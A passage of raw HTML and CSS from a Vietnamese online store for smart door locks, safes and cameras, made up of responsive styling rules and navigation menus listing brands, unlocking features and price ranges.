	overflow-y: auto;
	scrollbar-width: thin;
}
.product-short-description {
	width: calc(50% - 2px);
	height: 281.4px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (max-width: 549px) {
.goilai-form .contact-other a {
	margin: 10px 0;
	padding-left: 10px;
	height: 50px;
}
.row.baogia-contact-form.goilai-form {
	padding-left: 10px;
	padding-right: 10px;
}
.isures-contact--form.baogia-contact-form.dutoan-form p.subscribe-title {
	font-size: 24px;
}
.row.isures-contact--form.baogia-contact-form.dutoan-form {
	padding: 20px 10px 0;
}
.title-main .section-title .section-title-main {
	margin: 0 auto;
}
.col-du-toan .col-inner {
	text-align: center;
}
.slider-post .flickity-page-dots {
	margin-top: 15px;
}
.col.col-news {
	padding-bottom: 0;
}
.slider-top .flickity-page-dots {
	position: absolute;
	left: 20%;
	top: inherit;
}
.row.row-price-table .col-price-table {
	min-width: 80vw;
	padding-bottom: 0;
}
.row.row-price-table {
	overflow-x: auto;
	flex-wrap: nowrap;
	padding: 15px 0 18px 0;
}
.tab-pricing .tab a {
	padding: 0 15px;
}
.col-multi-child.col-giai-phap > .col-inner, .row-multi-child {
	gap: 10px;
}
.button.btn-white {
	margin: 0 auto !important;
}
.s-doi-tac-1 .gallery-columns-6 .gallery-item {
	flex-basis: 33.3333%;
	max-width: 33.3333%;
}
.s-doi-tac-1 .gallery-item {
	padding: 0 5px 10px;
}
.s-doi-tac-1 .gallery {
	padding-left: 10px;
	padding-right: 10px;
}
.s-khac-biet .row .gallery {
	padding-left: 10px;
	padding-right: 10px;
}
.col.col-padding-bottom-0 {
	padding-bottom: 20px;
}
.tab-quy-trinh-1 .tab-panels {
	padding-top: 35px;
}
.tab-quy-trinh-1 li.tab a > span span {
	font-size: 22px;
}
.tab-quy-trinh-1 li.tab a > span {
	font-size: 13px;
}
.pricing-table-wrapper:has(.table-pricing) {
	width: calc(33.3333% - 15px);
	-webkit-box-flex: 0;
	-ms-flex: 0 0 90%;
	flex: 0 0 90%;
}
.tab-pricing .panel.active {
	gap: 15px;
	overflow-x: auto;
	flex-wrap: nowrap;
	padding: 18px 0;
	margin-top: 0;
}
.col-multi-child .col-inner:has(.table-pricing) {
	gap: 15px;
	overflow-x: auto;
	padding: 18px;
	margin-top: 0;
}
.slider-style-focus .flickity-page-dots {
	top: 15px;
}
.tab-giai-phap-1 ul.nav {
	gap: 20px;
}
.tab-giai-phap-1 .tab-panels .panel.active {
	padding: 15px 15px;
}
.box-img-top.box h3 {
	font-size: 95%;
}
.box-img-top .box-text, .box-img-top-1 .box-text {
	font-size: 80%;
}
.box-img-top, .box-img-top-1 {
	width: calc(50% - 10px);
}
.col-multi-child > .col-inner {
	gap: 10px;
}
.top-page .breadcrumbs {
	font-size: 18px;
}
.flash-sale-pro .ux-timer-text::before {
	left: 1px;
	position: relative;
	display: none;
}
.flash-sale-pro .ux-timer-text > span:not(:last-child)::after {
	right: -5.5px;
}
.flash-sale-pro .ux-timer-text > span {
	min-width: 24px;
	height: 24px;
	line-height: 24px;
}
.product-gallery-slider.slider .flickity-prev-next-button {
	box-shadow: none;
	opacity: 1;
	transform: translateX(0);
}
.flash-sale-pro > .col > .col-inner::before {
	width: 100px;
	height: 27px;
	background-size: 100px 27px;
}
.flash-sale-pro .ux-timer-text {
	margin: 1px 0;
	font-size: 12px !important;
}
.flash-sale-pro .ux-timer-text::before, .flash-sale-pro .ux-timer-text {
	font-size: 12px;
}
.menu-chuyen-muc > li > a, .menu-chuyen-muc > li > a .icon-angle-down {
	font-size: 12px;
}
.menu-chuyen-muc {
	display: grid;
	grid-template-columns: 1fr 1fr;
	gap: 10px;
}
body a.devvn_tragop_button small {
	font-size: 11px !important;
	padding-bottom: 9px !important;
}
body a.devvn_tragop_button span {
	font-size: 12px !important;
	padding-bottom: 6px !important;
}
.custom-content-thanks::before {
	top: -14px;
}
.woocommerce-order-received .row.row-main > .large-12.col {
	padding: 0 0 40px;
}
.woocommerce-billing-fields__field-wrapper p.form-row label {
	width: 31%;
	margin-right: 7px;
}
.popup-site .isures-contact--form p.subscribe-title {
	font-size: 20px;
}
.product-short-description {
	width: 100%;
}
.row .list-catpro.row-small:not(.row-collapse) {
	grid-template-columns: repeat(5, 1fr);
}
div.product-section-title.container-width.product-section-title-related.pt-half.pb-half.uppercase {
	font-size: 1em;
}
.main-pro-1 .product-short-description {
	display: none;
}
.single-product div#tab-description h3 {
	font-size: 16px;
}
.single-product div#tab-description h2 {
	font-size: 18px;
}
.single-product div#tab-description {
	font-size: 14px;
}
.col-main-bottom-cat-pro {
	font-size: 14px;
}
.news-cat-pro .post-item .post-title {
	font-size: 14px;
}
.related-blog-posts.col-sidebar-bottom-cat-pro {
	max-width: calc(100% - 20px);
	margin: 15px auto 0;
}
.flickity-page-dots {
	position: relative;
	left: 0;
	top: 0;
}
.error-404 .col.medium-3 {
	padding-bottom: 0;
}
.list-cat-phu-kien .box-image img {
	max-width: 20px;
}
.related-post .box-text p {
	display: none;
}
.blog-archive .post-item .post-title {
	font-size: 14px;
}
.blog-archive .box.box-blog-post, .related-post .box.box-blog-post {
	display: grid;
	gap: 10px;
}
.col.box-add:not(:last-child) {
	padding-bottom: 20px;
}
.main-pro-1 {
	padding-bottom: 0;
}
.product-short-description + .csbh {
	margin-top: 10px;
}
.isures-btn--cta_global.isures-btn--contact small, .isures-btn--cta_global.isures-global--success_color small {
	font-size: 11px;
}
.isures-btn--cta_global.isures-btn--contact span, .isures-btn--cta_global.isures-global--success_color span {
	font-size: 12px;
}
.isures-btn--cta_global small {
	font-size: 12px;
}
.woocommerce-variation-description li {
	font-size: 13px;
}
.rq_count b {
	font-size: 12px !important;
}
p.name.product-title.woocommerce-loop-product__title a, .post-item .post-title {
	font-size: 12px;
}
.row-slider .flickity-prev-next-button {
	width: 30px !important;
}
.isures-heading .section-title-main {
	flex-basis: 100%;
}
.isures-flashsale--products_wrap .products.row.row-small {
	margin: 0;
}
.isures-flashsale--products_wrap .isures-flashsale--countdown_wrap {
	padding: 20px 5px 10px;
}
.isures-flashsale--products_wrap .owl-nav button.owl-next {
	right: 5px !important;
}
.isures-flashsale--products_wrap .owl-nav button.owl-prev {
	left: 5px !important;
}
.isures-flashsale--products_wrap {
	padding: 0 5px;
}
.isures-flashsale--list_items .product-small.col:nth-child(2n+1) {
	padding-left: 5px !important;
}
.product-small.col:nth-child(2n) {
	padding-left: 5px !important;
}
.product-small.col:nth-child(2n+1) {
	padding-right: 5px !important;
}
h1.product-title.product_title.entry-title {
	font-size: 16px;
	line-height: 1.5;
}
.product-category.col .col-inner a .box.box-category {
	min-height: 80px;
}
.cat-cus:not(.list-catpro) .product-category.col .col-inner a {
	min-height: 80px;
}
}		</style>
		<style id="isures_hidden_pagination" type="text/css">.archive .woocommerce-pagination {display: none;}</style><style id="ivp-variation-prices-css" type="text/css">
            .variations select {
            display: none!important
            }

            .variations_form .label {
            text-align: left;
            }

            .variations_form .variations {
            width: 100%;
            }
            .isures-ivp--attribute_wrap .isures-ivp--option,.isures-ivp--attribute_wrap .isures-ivp--attr_item{
            display: flex;
            }
            .isures-ivp--attribute_wrap {
            display: grid;
            }
</style><style id="flatsome-swatches-css">.variations th,.variations td {display: block;}.variations .label {display: flex;align-items: center;}.variations .label label {margin: .5em 0;}.ux-swatch-selected-value {font-weight: normal;font-size: .9em;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px #1e73be;}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-5052 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle has-ftoc">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5KDN4X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://smarttech247.vn/" title="Smarttech247" rel="home">
		<img width="250" height="101" src="https://smarttech247.vn/wp-content/uploads/2024/01/logo-smarttech247-1.png" class="header_logo header-logo" alt="Smarttech247"/><img  width="250" height="101" src="https://smarttech247.vn/wp-content/uploads/2024/01/logo-smarttech247-1.png" class="header-logo-dark" alt="Smarttech247"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-prompts-overlay" >
              
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Danh mục		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out">
		<div class="menu-vertical-menu-container"><ul id="menu-vertical-menu" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-48808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48808 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/khoa-van-tay" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/04/khoa-cua-thong-minh-1.png" alt="Khoá Cửa Thông Minh" />Khóa cửa vân tay<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1693789594">


	<div id="col-1965687900" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-philips" >
						<span class="ux-menu-link__text">
				Philips			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-hyundai" >
						<span class="ux-menu-link__text">
				Hyundai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-kaadas" >
						<span class="ux-menu-link__text">
				Kaadas			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-kitos" >
						<span class="ux-menu-link__text">
				Kitos			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-thong-minh-bosch" >
						<span class="ux-menu-link__text">
				Bosch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-solity" >
						<span class="ux-menu-link__text">
				Solity			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-kassler-chinh-hang" >
						<span class="ux-menu-link__text">
				Kassler			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-kadol" >
						<span class="ux-menu-link__text">
				Kadol			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-demax" >
						<span class="ux-menu-link__text">
				Demax			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-thong-minh-seakey" >
						<span class="ux-menu-link__text">
				Seakey			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-sharp" >
						<span class="ux-menu-link__text">
				Sharp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-samsung" >
						<span class="ux-menu-link__text">
				Samsung			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-dessman" >
						<span class="ux-menu-link__text">
				Dessmann			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-epic" >
						<span class="ux-menu-link__text">
				Epic			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-avolock" >
						<span class="ux-menu-link__text">
				Avolock			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-co-huy-hoang" >
						<span class="ux-menu-link__text">
				Huy Hoàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-520342453" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-thong-minh-cua-go-thep-chong-chay" >
						<span class="ux-menu-link__text">
				Khóa cửa gỗ/thép chống cháy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-cua-nhom" >
						<span class="ux-menu-link__text">
				Khóa cửa nhôm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-cua-kinh-cuong-luc" >
						<span class="ux-menu-link__text">
				Khóa cửa kính			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-cua-cong" >
						<span class="ux-menu-link__text">
				Khóa cửa cổng/nhà trọ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-tan-co-dien-cao-cap" >
						<span class="ux-menu-link__text">
				Khóa cửa đại sảnh - Tân cổ điển			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-khach-san" >
						<span class="ux-menu-link__text">
				Khóa cửa khách sạn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-co-huy-hoang" >
						<span class="ux-menu-link__text">
				Khóa cơ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-tu-thong-minh" >
						<span class="ux-menu-link__text">
				Khóa tủ thông minh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-161782770" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo tính năng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-nhan-dien-khuon-mat" >
						<span class="ux-menu-link__text">
				Khuôn mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-nhan-dien-tinh-mach" >
						<span class="ux-menu-link__text">
				Tĩnh mạch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-tinh-nang-mo-khoa=959" >
						<span class="ux-menu-link__text">
				Vân tay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-tinh-nang-mo-khoa=958" >
						<span class="ux-menu-link__text">
				Thẻ từ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-app-dien-thoai" >
						<span class="ux-menu-link__text">
				App điện thoại wifi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-remote" >
						<span class="ux-menu-link__text">
				Remote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-bluetooth" >
						<span class="ux-menu-link__text">
				Bluetooth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-co-chuong-hinh" >
						<span class="ux-menu-link__text">
				Chuông hình			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-tinh-nang-mo-khoa=957" >
						<span class="ux-menu-link__text">
				Mã số			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2023010401" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=940" >
						<span class="ux-menu-link__text">
				Dưới 1 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1 - 3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=1052" >
						<span class="ux-menu-link__text">
				5 - 8 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=1053" >
						<span class="ux-menu-link__text">
				8 - 12 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=1054" >
						<span class="ux-menu-link__text">
				Trên 12 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=1108" >
						<span class="ux-menu-link__text">
				Trên 20 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1523367177" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Sản phẩm Hot	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sl007" >
						<span class="ux-menu-link__text">
				HYUNDAI HY-SL007			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sla807f" >
						<span class="ux-menu-link__text">
				HYUNDAI HY-SLA807F			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-philips-ddl610-5hbs-quan-ly-tu-xa-de-dang" >
						<span class="ux-menu-link__text">
				PHILIPS DDL610			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv" >
						<span class="ux-menu-link__text">
				SHARP S9-FV			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-3d-face-philips-ddl709" >
						<span class="ux-menu-link__text">
				PHILIPS DDL709			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu8-plus" >
						<span class="ux-menu-link__text">
				BOSCH FU8 PLUS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32539 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/ket-sat-thong-minh" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/ket-sat-thong-minh-2.png" alt="Ket Sắt Thông Minh" />Két sắt thông minh<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1416036934">


	<div id="col-979279145" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-mini" >
						<span class="ux-menu-link__text">
				Két sắt mini			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-van-tay" >
						<span class="ux-menu-link__text">
				Két sắt vân tay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-khuon-mat" >
						<span class="ux-menu-link__text">
				Két sắt khuôn mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-nhap-khau" >
						<span class="ux-menu-link__text">
				Két sắt nhập khẩu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-co-dai" >
						<span class="ux-menu-link__text">
				Két sắt cỡ đại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-gia-dinh" >
						<span class="ux-menu-link__text">
				Két sắt gia đình			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-cao-cap" >
						<span class="ux-menu-link__text">
				Két sắt cao cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-chong-chay" >
						<span class="ux-menu-link__text">
				Két sắt chống cháy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-khach-san" >
						<span class="ux-menu-link__text">
				Két sắt khách sạn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-sieu-cuong" >
						<span class="ux-menu-link__text">
				Két sắt siêu cường			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-734972061" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-philips" >
						<span class="ux-menu-link__text">
				Philips			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-liberty" >
						<span class="ux-menu-link__text">
				Liberty			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-aifeibao-1" >
						<span class="ux-menu-link__text">
				Aifeibao			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-kassler" >
						<span class="ux-menu-link__text">
				Kassler			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-sieu-cuong-welko" >
						<span class="ux-menu-link__text">
				Welko			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-ngan-hang-bemc" >
						<span class="ux-menu-link__text">
				BEMC			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-bofa" >
						<span class="ux-menu-link__text">
				Bofa			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-634875646" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1051" >
						<span class="ux-menu-link__text">
				Dưới 3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3-5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1063" >
						<span class="ux-menu-link__text">
				5-10 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1076" >
						<span class="ux-menu-link__text">
				10-20 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1077" >
						<span class="ux-menu-link__text">
				20-50 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1078" >
						<span class="ux-menu-link__text">
				Trên 50 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1239" >
						<span class="ux-menu-link__text">
				Trên 100 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32535 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/camera" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/camera-4.png" alt="Camera" />Camera<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-57993976">


	<div id="col-1833786708" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Theo hệ thống	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-wifi-trong-nha" >
						<span class="ux-menu-link__text">
				Camera wifi trong nhà			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-wifi-ngoai-troi" >
						<span class="ux-menu-link__text">
				Camera wifi ngoài trời			</span>
		</a>
	</div>
	

